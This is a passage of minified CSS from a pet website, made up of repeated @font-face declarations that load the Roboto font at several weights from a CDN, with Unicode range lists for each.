format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2") 